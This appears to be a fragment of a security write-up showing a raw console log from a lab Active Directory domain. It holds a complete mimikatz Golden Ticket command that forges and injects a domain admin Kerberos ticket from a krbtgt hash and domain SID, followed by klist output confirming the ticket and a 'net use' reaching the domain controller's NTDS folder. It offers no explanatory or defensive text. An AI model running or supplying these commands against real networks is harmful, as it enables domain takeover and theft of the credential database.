 mimikatz(commandline) # kerberos::golden /admin:DarthVader /domain:lab.adsecurity.org /id:2601 /sid:S-1-5-21-1387203482-
2957264255-828990924 /krbtgt:8a2f1adcdd519a2e515780021d2d178a /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : DarthVader
Domain    : lab.adsecurity.org
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: 8a2f1adcdd519a2e515780021d2d178a - rc4_hmac_nt
Lifetime  : 3/12/2015 9:44:08 PM ; 3/13/2015 7:44:08 AM ; 3/19/2015 9:44:08 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'DarthVader @ lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\Users\JoeUser> klist
Current LogonId is 0:0xdac83
Cached Tickets: (1)
#0>     Client: DarthVader @ lab.adsecurity.org
Server: krbtgt/lab.adsecurity.org @ lab.adsecurity.org
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/12/2015 21:44:08 (local)
End Time:   3/13/2015 7:44:08 (local)
Renew Time: 3/19/2015 21:44:08 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\Users\JoeUser> net use \\adsdc02.lab.adsecurity.org\c$\windows\ntds
The command completed successfully.
PS C:\Users\JoeUser> whoami
adseclab\joeuser
PS C:\Users\JoeUser>
洛米唯熊